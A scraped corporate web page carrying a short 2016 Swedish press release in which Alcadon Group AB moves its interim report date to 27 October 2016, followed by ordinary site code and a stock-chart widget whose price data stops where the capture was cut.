		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697529d921c24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title mk-drop-shadow">Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016.</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-908" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="908" class="mk-blog-single post-908 post type-post status-publish format-standard hentry category-cision-feed category-press-release category-sv" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	    <div class="post-infobar">
        <time datetime="2016-10-21T16:12:51+00:00" itemprop="datePublished">Friday October 21st, 2016</time>
    </div>
				<h2 class="blog-single-title" itemprop="headline">Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016.</h2>
	




<div class="single-social-section">

	<div class="mk-love-holder"></div>

	
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697529d922b00" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	</p>
<p>Anledning till tidigareläggandet är att DistIT AB ger ut sin delårsrapport torsdagen den 27 oktober 2016 och att DistITs rapport kommer att innehålla finansiell information om det tidigare dotterbolaget Alcadon Group AB.</p>
<p>Rapporten var ursprungligen planerad att offentliggöras den 1 november 2016.</p>
<p>Stockholm den 21 oktober 2016</p>
<p>Alcadon Group AB</p>
<p>Pierre Fors, VD</p>
<p>Mobil: 070 717 77 91</p>
<p>E-post: pfh@alca.se</p>
<p>www.alcadonstaging.keplerhosting.cloud</p>
</div>


		<div class="single-post-tags">
					</div>
		<div><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/&title=Alcadon+Group+tidigarel%C3%A4gger+offentligg%C3%B6rande+av+del%C3%A5rsrapporten+januari+%E2%80%93+september+till+torsdagen+den+27+oktober+2016." class="cr247-share-icon icon-linkedin popup" title="Linkedin" rel="nofollow noopener noreferrer"></a><a target="_blank" href="mailto:?subject=Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016.&body=Anledning till tidigareläggandet är att DistIT AB ger ut sin delårsrapport torsdagen den 27 oktober 2016 och att DistITs rapport kommer att innehålla finansiell information om det tidigare dotterbolaget Alcadon Group AB. Rapporten var ursprungligen planerad att offentliggöras den 1 november 2016. Stockholm den 21 oktober 2016 Alcadon Group AB Pierre Fors, VD Mobil: 070 [&hellip;]%0D%0A%0D%0Ahttps://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" class="cr247-share-icon icon-mail" title="E-post"></a><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?t=Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016.&u=https%3A%2F%2Falcadongroup.se%2Fen%2F2016%2F10%2F21%2Falcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016%2F" class="cr247-share-icon icon-facebook" title="Facebook" rel="nofollow noopener noreferrer"></a><a href="http://twitter.com/share?url=https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/&text=Alcadon+Group+tidigarel%C3%A4gger+offentligg%C3%B6rande+av+del%C3%A5rsrapporten+januari+%E2%80%93+september+till+torsdagen+den+27+oktober+2016." class="cr247-share-icon icon-twitter popup" title="Twitter" rel="nofollow noopener noreferrer"></a></div><div class="clearboth"></div><div class="previous-link_post">&nbsp;<a href="https://alcadongroup.se/en/2016/10/27/delarsrapport-januari-september-2016-alcadon-group-ab/">Delårsrapport januari - september 2016 Alcadon Group AB</a></div><div class="next-link_post">&nbsp;<a href="https://alcadongroup.se/en/2016/10/06/valberedning-for-alcadon-group-ab-infor-arsstamman-2017/">Valberedning för Alcadon Group AB inför årsstämman 2017</a></div><div class="clearboth"></div><div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016.</span><span itemprop="datePublished">2016-10-21</span><span itemprop="dateModified">2025-07-30</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://alcadongroup.se/wp-content/uploads/2016/08/logo-h.png</span></span><span itemprop="name">Alcadon Group</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://alcadongroup.se/wp-content/uploads/2016/08/logo-h.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-4"><section id="block-2" class="widget widget_block"><div class="widget-row"><img decoding="async" class="logo_footer" src="https://alcadonstaging1.keplerhosting.cloud/wp-content/uploads/2016/06/logo-h.png" /></div>
<div class="widget-row">
<p class="bold"><strong>Alcadon Group AB</strong></p>
Segelbåtsvägen 2

112 64 Stockholm, Sweden

Telephone: +46 <span class="phone-number">8-657 36 00</span>

Corporate registration number: 559009-2382

</div></section></div>
			<div class="mk-col-1-4"><section id="block-6" class="widget widget_block"><div class="widget-row"></div>
<div class="widget-row">
<p class="bold"><strong>CEO</strong></p>
<p>Fredrik Valentin</p>

E-mail: <span class="email"><a href="mailto:fva@alcadon.com">fva@alcadon.com</a></span>

</div></section></div>
			<div class="mk-col-1-4"><section id="block-4" class="widget widget_block"><div class="widget-row"></div>
<div class="widget-row">
<p class="bold"><strong>Acting CFO</strong></p>
<p>Jonas Mårtensson</p>

</div></section></div>
			<div class="mk-col-1-4"><section id="block-5" class="widget widget_block"><div class="widget-row"></div>
<div class="widget-row">
<p class="bold"><strong>Styrelseordförande</strong></p>
<p>Pierre Fors</p>
<p>E-mail: <a href="mailto:pfh@alca.se">pfh@alca.se</a></p>
</div></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697529d92803a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alcadon\/*","\/wp-content\/themes\/jupiter\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://alcadongroup.se/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/alcadon/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/alcadon/js/custom.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1753791261" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/jupiter/assets/js/core-scripts.6.12.1.js?ver=1753791261" id="core-scripts-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/jupiter/assets/js/components-full.6.12.1.js?ver=1753791261" id="components-full-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.12.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.12.1" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/alcadongroup.se\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/alcadongroup.se\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"972","ajaxUrl":"https:\/\/alcadongroup.se\/wp-admin\/admin-ajax.php","nonce":"cca83369e5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.3" id="jupiter-donut-shortcodes-js"></script>
<script></script><script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://widget.datablocks.se/api/rose/widgets/stock-chart?token=03640fc4-be8b-4eb0-8342-303814699997&amp;c=20f8487a-4136-4224-8e00-b815de4e40b9&amp;load-highcharts=true&amp;lang=en
body_size: 25072
content:
<div id="mf_mini-chart-03640fc4-be8b-4eb0-8342-303814699997" class="mf_mini-chart">

  <style>
.highcharts-label.highcharts-tooltip {
    font-size: 12px !important;
    border-radius: 4px !important;
}

.highcharts-background {
   height: 60px;
   width: 160px;
   fill: none;
}

.highcharts-container tspan {
  font-size: 12px;
}

.highcharts-container .highcharts-tooltip-box {
    background-color: rgba(0, 0, 0, 0.18) !important;
    fill: rgba(0, 0, 0, 0.18) !important;
}

.highcharts-tooltip text {
    fill: rgba(255, 255, 255, 0.8) !important;
    color: rgba(255, 255, 255, 0.8) !important;
}

/* .highcharts-tooltip text tspan:nth-child(5),.highcharts-tooltip text tspan:nth-child(6) {
   display: none;
} */

/* Make the line thicker */
.highcharts-line-series path {
    stroke-width: 3px;
}

/* Hide chart controls */
.chartContrls {
    display: none;
}

.highcharts-axis-line {
    display: none;
}
.highcharts-grid.highcharts-yaxis-grid {
    display: none;   
}

.highcharts-grid.highcharts-xaxis-grid {
    display: none;
}

.highcharts-grid-line {
    color: #5b5b5b;
}

.highcharts-plot-background {
    fill: #212121;
}

#chart-03640fc4-be8b-4eb0-8342-303814699997 {
    height: 60px;
    width: 160px;
    text-align: left;
    line-height: normal;
    z-index: 0 !important;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0) !important;
    user-select: none !important;
    font-family: Roboto, sans-serif !important;
}

.highcharts-container .highcharts-point {
    width: 2px;
}


#chart-03640fc4-be8b-4eb0-8342-303814699997,
.highcharts-root {
    font-family: Roboto, sans-serif !important;
    background: #212121;
}

.highcharts-line-series path {
    stroke-width: 2px;
}

</style>

  <div id="chart-03640fc4-be8b-4eb0-8342-303814699997"></div>

  <script type="text/javascript" src="https://widget.datablocks.se/api/rose/assets/js/dependencies/highstock.js"></script>
  <script>
      var HighchartsStockGraph = Highcharts;
      Highcharts = null;
  </script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js"></script>
  <script src="https://widget.datablocks.se/api/rose/assets/js/format.js"></script>

  <script src="https://widget.datablocks.se/api/rose/assets/js/stock-chart/stock-chart-mini.js?version=5"></script>

  <script>"use strict";
      MF_stockChartMini.init({
          periodCount: '1',
          period: 'm',
          showVolume: true,
          showReturn: false,
          showNews: false,
          showBlock: false,
          defaultGraphType: 'line',
          graphType: 'line',
          colors: ["#d22630"],
          stockId: 2514048,
          companyId: 814773,
          phistory: '[[1473811200000 23 26.2 22.6 23.5] [1473897600000 25 25 22.4 23] [1473984000000 23 23.5 22.5 23.4] [1474243200000 23.4 24.5 23 24] [1474329600000 24 24.7 23.5 23.6] [1474416000000 23.6 24.4 23.3 23.5] [1474502400000 23.5 24.4 23.5 24.4] [1474588800000 24.4 25 24 24.5] [1474848000000 25 25 23.5 24.9] [1474934400000 24.9 24.9 23.6 24.3] [1475020800000 24.3 24.6 24 24.5] [1475107200000 25.4 28 25 27.3] [1475193600000 27.8 27.8 25.7 26.5] [1475452800000 27 29.5 26.2 27.7] [1475539200000 28 28 26.2 27.7] [1475625600000 27.7 27.7 26.1 26.1] [1475712000000 26.1 27 25.6 26.2] [1475798400000 25.9 26.1 25.7 25.8] [1476057600000 25.8 25.8 25.5 25.6] [1476144000000 25.4 25.6 24.5 25.6] [1476230400000 25.6 25.6 24 24] [1476316800000 24 25 23.5 25] [1476403200000 24 25 24 24] [1476662400000 24 24 23 23.4] [1476748800000 24 24 23.5 23.8] [1476835200000 24.8 24.9 24 24] [1476921600000 24.5 24.9 24.5 24.6] [1477008000000 24.7 25.4 24.6 25] [1477267200000 25 26.5 24.5 24.5] [1477353600000 24 25.9 24 25] [1477440000000 24.6 25.5 23.5 25.5] [1477526400000 23.8 24.8 22.5 22.8] [1477612800000 23 24.8 21.9 22.3] [1477872000000 22.3 24 22 23] [1477958400000 24.4 27.7 24.4 25] [1478044800000 25.8 25.8 24.5 24.8] [1478131200000 25 25.5 25 25.5] [1478217600000 25.5 25.5 25.5 25.5] [1478476800000 25.1 25.1 24.8 25.1] [1478563200000 25 25.2 25 25.2] [1478649600000 24.5 25.5 24 25] [1478736000000 26.5 26.5 25.4 25.4] [1478822400000 26.5 27.8 25.3 27.2] [1479081600000 27.2 27.8 26.2 26.3] [1479168000000 25.2 26.3 25.2 26.3] [1479254400000 25.3 26.3 25.2 25.7] [1479340800000 25.9 26.8 25.8 26] [1479427200000 26.5 26.9 26.5 26.6] [1479686400000 26.6 26.6 25.8 26] [1479772800000 25.5 26.9 25.5 26.9] [1479859200000 27.5 32 27 29] [1479945600000 28.5 28.5 27 28.3] [1480032000000 28.4 28.4 28 28.4] [1480291200000 28.4 28.9 27.4 27.9] [1480377600000 27.9 28.9 27.7 28.9] [1480464000000 28.9 28.9 28.1 28.5] [1480550400000 28.3 29.8 28.1 28.9] [1480636800000 28.1 28.7 27.9 27.9] [1480896000000 28.1 28.8 27.2 28] [1480982400000 28 29.5 28 29.5] [1481068800000 29 29.7 28.7 29.7] [1481155200000 29.7 29.7 28.7 29.2] [1481241600000 29.7 29.8 29 29.8] [1481500800000 29.5 30 29.5 29.5] [1481587200000 29.5 29.9 29.2 29.9] [1481673600000 30 30 29.2 29.4] [1481760000000 29.3 29.5 29.2 29.4] [1481846400000 29.5 29.7 29.2 29.2] [1482105600000 29.2 29.7 28 28] [1482192000000 28.1 29.9 28.1 28.8] [1482278400000 28.5 28.5 27.1 27.7] [1482364800000 28 28 27 27] [1482451200000 25.5 27.3 25.5 27.3] [1482796800000 28 28 26.1 27.3] [1482883200000 26 27.5 26 27.1] [1482969600000 27.1 28.5 27 28.5] [1483056000000 28 29 28 29] [1483315200000 29 34.9 29 32.8] [1483401600000 32.5 33.3 30.7 30.7] [1483488000000 30.9 32 29.6 32] [1483574400000 32 32 30.4 31.5] [1483920000000 31.5 31.5 28.8 30.7] [1484006400000 30 31.9 30 31.5] [1484092800000 30.3 31.5 30.3 30.9] [1484179200000 31.5 31.7 31 31] [1484265600000 31 31.5 31 31.5] [1484524800000 31.8 32 31.5 32] [1484611200000 32 32 31.5 31.5] [1484697600000 31.7 32 31.5 31.5] [1484784000000 31.5 32 30 31.9] [1484870400000 30.2 32.5 30.2 32.5] [1485129600000 31.5 33 31.5 32.3] [1485216000000 32.3 32.3 30.4 30.5] [1485302400000 30.7 31.8 30.5 31.8] [1485388800000 31.9 32.5 31 32.5] [1485475200000 32.5 33.6 32 33] [1485734400000 33.5 33.9 32 32.8] [1485820800000 33.9 33.9 32 33.9] [1485907200000 34 35 33.7 33.8] [1485993600000 33.8 34 32.2 34] [1486080000000 34.5 34.5 32.9 33.5] [1486339200000 33.5 33.5 33.4 33.5] [1486425600000 33.5 33.5 33.5 33.5] [1486512000000 33.5 33.5 33 33.1] [1486598400000 34 34 32.9 32.9] [1486684800000 33 33 32.6 32.6] [1486944000000 32.8 34.6 32.2 34.6] [1487030400000 35 39 35 37] [1487116800000 38.5 38.5 36.9 37] [1487203200000 37 37 35.3 37] [1487289600000 39 39 35 35] [1487548800000 35 35 34 35] [1487635200000 35.5 35.8 32.5 33.5] [1487721600000 33 35 33 34.8] [1487808000000 34.8 34.8 34.5 34.5] [1487894400000 34.6 36.9 34.6 35] [1488153600000 35.9 37.1 35.6 36.2] [1488240000000 37.3 37.3 36.4 37] [1488326400000 37 37 35.5 36.1] [1488412800000 36.1 37 36.1 36.9] [1488499200000 38 38 36.5 37] [1488758400000 35.1 38 35.1 36] [1488844800000 36 36 34.7 34.7] [1488931200000 34.7 36.9 34.7 35] [1489017600000 36 36 33.9 34] [1489104000000 34.9 35.8 34.9 35.8] [1489363200000 35.8 36 34.1 34.5] [1489449600000 34 34.5 34 34.3] [1489536000000 33.3 33.5 32.5 33.5] [1489622400000 33.5 34.8 33.5 33.8] [1489708800000 34.6 35 33.6 34.8] [1489968000000 34.3 35.6 34.2 34.7] [1490054400000 34.5 35.4 34 34] [1490140800000 33.1 35.2 33.1 34] [1490227200000 33.1 34.9 33.1 34.9] [1490313600000 34.9 34.9 33.5 34] [1490572800000 33.5 34.3 32.1 33] [1490659200000 33.1 34.2 32.2 32.2] [1490745600000 32.5 33.8 32 33.8] [1490832000000 33.8 34.9 33.8 34.8] [1490918400000 35 35 33.7 34.9] [1491177600000 37.3 37.9 35.4 35.8] [1491264000000 35.8 36 34.5 34.6] [1491350400000 34.6 35.4 34.6 34.6] [1491436800000 34.8 35.5 34.7 35.1] [1491523200000 35.3 35.4 35 35.4] [1491782400000 36 37.5 36 37.5] [1491868800000 37.5 37.5 36.9 37] [1491955200000 37 37 36.1 36.9] [1492041600000 36.5 36.9 36.5 36.9] [1492473600000 36.9 37.5 36.9 36.9] [1492560000000 38.5 38.9 37.9 38] [1492646400000 38.5 38.5 37 38.3] [1492732800000 38.2 38.3 37.7 38] [1492992000000 38 38.2 37.5 38.1] [1493078400000 41.9 42 40 41] [1493164800000 41.8 42 39.7 40.9] [1493251200000 40 42 39.6 39.9] [1493337600000 41.5 41.5 40.4 41] [1493683200000 41.2 42 41.2 41.9] [1493769600000 42 42 40.5 40.7] [1493856000000 40.4 40.9 40 40.9] [1493942400000 40.1 40.9 39.5 39.5] [1494201600000 39.5 40.5 39.3 40] [1494288000000 40 40.1 39.3 40.1] [1494374400000 40.1 40.2 39.5 39.6] [1494460800000 40.5 40.5 38.1 38.8] [1494547200000 38.5 39.7 38.1 38.8] [1494806400000 40 40 38.9 39.3] [1494892800000 39 40 39 39.8] [1494979200000 39 39.7 39 39] [1495065600000 38.5 39 37 37.6] [1495152000000 39 39.9 37.7 38.3] [1495411200000 38.3 40.5 38.3 39.6] [1495497600000 39.8 41 38 39.9] [1495584000000 40 40 38.8 39.9] [1495756800000 39.9 41 39.9 40.1] [1496016000000 39.9 40.9 39.6 39.6] [1496102400000 39.4 40.6 39.4 40.4] [1496188800000 40.4 40.4 39 39.4] [1496275200000 39 39.8 38 39.3] [1496361600000 39.3 40.4 38.3 40.4] [1496620800000 40.2 40.2 39.2 40] [1496793600000 40 42.8 40 42.2] [1496880000000 42.4 42.4 41.3 41.6] [1496966400000 41.5 41.6 41 41.6] [1497225600000 41.6 43.4 41.2 43.4] [1497312000000 43.4 43.5 41.8 41.8] [1497398400000 42 42 41.2 41.8] [1497484800000 42 43.2 41.3 41.3] [1497571200000 41.2 42.5 40.1 40.6] [1497830400000 40.6 42.1 40.6 41.2] [1497916800000 41.7 42.2 41.1 41.2] [1498003200000 41.2 41.2 40 41] [1498089600000 41 41 40 40.4] [1498435200000 40.4 41 40.3 40.6] [1498521600000 40.5 41 40.5 40.7] [1498608000000 41 41.4 38.6 40.1] [1498694400000 39.2 40.8 39.1 39.7] [1498780800000 39.9 40.6 39.9 40.2] [1499040000000 40 43.2 39.3 41.8] [1499126400000 41 42.2 40.1 40.4] [1499212800000 41.4 41.4 40.4 40.5] [1499299200000 40 41 39.7 40.6] [1499385600000 39.8 40.5 39.5 39.9] [1499644800000 39.6 40.3 39 39.1] [1499731200000 39.8 40.7 39.8 39.9] [1499817600000 39.9 40.3 38.4 39] [1499904000000 39 40.4 39 39.5] [1499990400000 40 40 39.6 39.6] [1500249600000 40 40.7 39.1 39.7] [1500336000000 40 40 39 39.5] [1500422400000 39.5 39.9 39 39] [1500508800000 39.3 39.5 39 39] [1500595200000 39.1 39.3 38.8 38.9] [1500854400000 38.9 39 38 38.3] [1500940800000 38.3 38.3 37.2 38.3] [1501027200000 37.3 38.4 37.3 37.4] [1501113600000 37.3 37.9 36.5 37.5] [1501200000000 36.6 38.3 36.6 37.3] [1501459200000 36.5 38.3 36.5 37.8] [1501545600000 37 38 37 37.5] [1501632000000 37.9 37.9 36.7 37.2] [1501718400000 37.8 37.8 37.2 37.6] [1501804800000 37.6 37.7 37.1 37.6] [1502064000000 37.8 37.8 36.7 37.7] [1502150400000 38 38.6 36.6 37.6] [1502236800000 36.6 40.5 36.6 40.5] [1502323200000 40.9 40.9 38.6 38.9] [1502409600000 38.5 39.3 37.4 38.4] [1502668800000 38 38.8 37.6 38.8] [1502755200000 38.8 38.8 37.8 38] [1502841600000 38 38.9 38 38.9] [1502928000000 40.8 42.4 40.2 41.5] [1503014400000 41.5 41.5 39 39.5] [1503273600000 39.5 39.5 37.4 38] [1503360000000 38 38.4 37.2 38.4] [1503446400000 38.4 38.4 37.2 37.5] [1503532800000 37.6 39.4 37.6 39] [1503619200000 38.6 38.6 37.7 38.6] [1503878400000 38.6 38.6 37.5 38.3] [1503964800000 38.1 38.1 36.5 36.8] [1504051200000 36.6 37.8 36.6 37.7] [1504137600000 36.3 38.6 36.3 38.5] [1504224000000 39 39 38.5 39] [1504483200000 39 41.2 39 39.4] [1504569600000 39.9 40 39 39.1] [1504656000000 39.1 39.1 38.4 38.5] [1504742400000 38.5 38.5 38 38.3] [1504828800000 38.9 39.9 38.6 39.1] [1505088000000 39.5 41.2 39.5 39.5] [1505174400000 38.9 39.3 38.2 38.4] [1505260800000 38.4 38.5 38 38] [1505347200000 38 38.5 38 38.2] [1505433600000 38 38.5 38 38.2] [1505692800000 38.4 38.4 37.8 38.2] [1505779200000 37.9 39 37.9 38.1] [1505865600000 37.9 39.4 37.9 39.4] [1505952000000 41.8 43.7 40 41] [1506038400000 40.5 41.8 40.5 41.2] [1506297600000 40.5 42 40.5 41.2] [1506384000000 41.2 42 41.2 41.6] [1506470400000 41.6 42 41.2 41.5] [1506556800000 41.5 41.5 41 41.3] [1506643200000 41.4 41.9 41.3 41.7] [1506902400000 41.3 42 41 41.5] [1506988800000 41.5 41.5 41.2 41.3] [1507075200000 41.3 41.9 41.3 41.5] [1507161600000 41.2 42.2 41.1 41.4] [1507248000000 41.3 41.7 41.3 41.7] [1507507200000 41.4 41.5 40.3 41.2] [1507593600000 41.2 41.9 40.3 41.5] [1507680000000 41.5 41.5 40.9 41.3] [1507766400000 41.3 41.8 41.2 41.2] [1507852800000 41.3 41.7 41.2 41.7] [1508112000000 41.4 41.4 41.1 41.2] [1508198400000 41.1 42 40.8 40.9] [1508284800000 41.2 41.5 40.9 41.2] [1508371200000 41.2 41.2 40.8 41] [1508457600000 40.7 40.9 40.2 40.6] [1508716800000 40.5 40.7 39.9 40.1] [1508803200000 39.9 40 37.3 37.3] [1508889600000 37.2 38.9 36.8 38.9] [1508976000000 41 41.6 40.5 41] [1509062400000 41.1 41.2 40 41] [1509321600000 41 41.1 39.7 40.9] [1509408000000 40.5 41.1 40.2 40.7] [1509494400000 40.6 40.7 40.2 40.5] [1509580800000 40.3 40.9 40 40.5] [1509667200000 40 40.9 40 40.8] [1509926400000 41.1 41.7 40.7 40.8] [1510012800000 40.8 40.8 40.1 40.1] [1510099200000 40.2 40.2 39.6 40] [1510185600000 40 40.1 38.2 38.8] [1510272000000 39.9 39.9 38.1 39] [1510531200000 38.7 38.9 38.5 38.5] [1510617600000 38.3 39.4 38.1 38.7] [1510704000000 38.7 38.9 36.9 38.5] [1510790400000 38.5 38.5 38.1 38.3] [1510876800000 38.4 38.7 37.6 38.7] [1511136000000 37 38.5 37 38.2] [1511222400000 38.2 38.3 37.6 37.9] [1511308800000 38 38 37.5 37.7] [1511395200000 38 38.1 37.6 38.1] [1511481600000 38.1 39.1 37.5 39.1] [1511740800000 39.1 39.5 39 39.3] [1511827200000 39 39.6 39 39] [1511913600000 39.1 39.3 39.1 39.1] [1512000000000 39.3 39.3 39 39] [1512086400000 39.3 39.3 38.6 39.3] [1512345600000 39.2 39.2 38 38.5] [1512432000000 38.5 38.5 37.6 38.3] [1512518400000 38.1 38.2 36.8 37.5] [1512604800000 37 37.6 36.6 37.5] [1512691200000 37 37.5 37 37.5] [1512950400000 37.5 37.9 36.2 37.9] [1513036800000 37 38.7 37 37.7] [1513123200000 38.1 39 38.1 38.5] [1513209600000 38.5 38.5 38.2 38.2] [1513296000000 38.3 38.3 37 38.2] [1513555200000 37 38.4 37 38.4] [1513641600000 37.3 38 37.3 37.7] [1513728000000 38 38.2 38 38.1] [1513814400000 38.2 38.3 38 38.3] [1513900800000 38.4 38.6 37.7 38.5] [1514332800000 37.8 39 37.6 38.1] [1514419200000 37.1 38.3 37.1 38.3] [1514505600000 37.4 38.6 37.4 38.4] [1514851200000 39 39 37 38] [1514937600000 38 38.5 37.6 38] [1515024000000 37.9 39.1 37.9 39.1] [1515110400000 39 39 38.4 39] [1515369600000 38.5 39 38.1 39] [1515456000000 39.9 39.9 39.4 39.4] [1515542400000 39.5 39.5 38.4 39.1] [1515628800000 39.1 39.1 39 39.1] [1515715200000 39 39 38.7 38.9] [1515974400000 38.9 39.8 38.8 38.8] [1516060800000 39.2 39.2 38.1 38.4] [1516147200000 38.4 38.6 38.1 38.1] [1516233600000 37.8 38.5 37.8 38.2] [1516320000000 38.2 38.2 37.1 37.9] [1516579200000 38.1 39.6 38.1 39] [1516665600000 39 39.4 38.8 39] [1516752000000 39 39.1 38.1 39] [1516838400000 38.5 39.6 38.3 38.5] [1516924800000 38.5 39.6 38 38.6] [1517184000000 38.6 39 37.7 38.5] [1517270400000 38.4 38.4 37.9 38.4] [1517356800000 39.3 39.3 38 38.2] [1517443200000 38.4 39.5 38.4 39] [1517529600000 39 39.4 38.2 39] [1517788800000 39 39 36.9 38.9] [1517875200000 36.5 38.9 36.2 38.4] [1517961600000 39 39 37.9 38.5] [1518048000000 38.5 39 37.4 38.5] [1518134400000 37 38.3 36.9 38.3] [1518393600000 38.1 38.1 36.8 37.9] [1518480000000 38.2 38.4 37 37.9] [1518566400000 38 38 37.3 38] [1518652800000 37.2 38.4 37.2 38] [1518739200000 37.8 38.4 37.8 38.1] [1518998400000 38.2 40.1 38.2 39.9] [1519084800000 40 40 38.6 39.4] [1519171200000 39.5 40 39.1 40] [1519257600000 39.6 40 38.6 40] [1519344000000 42.1 43.9 41.3 43] [1519603200000 43.1 45 42.6 44.2] [1519689600000 44.2 44.2 43 44.2] [1519776000000 43.1 44.2 43 44.2] [1519862400000 44.8 46 43.3 44.2] [1519948800000 44 44 43 44] [1520208000000 44 44 42.6 44] [1520294400000 44 44.5 43.5 44] [1520380800000 43.6 44 43.1 43.9] [1520467200000 43.8 46.5 43.8 46.3] [1520553600000 46 46.1 45.2 45.7] [1520812800000 45.5 45.5 44.3 45] [1520899200000 44.6 45 43.5 44.5] [1520985600000 43.2 44.8 43.2 44.8] [1521072000000 44.2 45.2 43.2 45.2] [1521158400000 45 45.5 44.9 45] [1521417600000 45 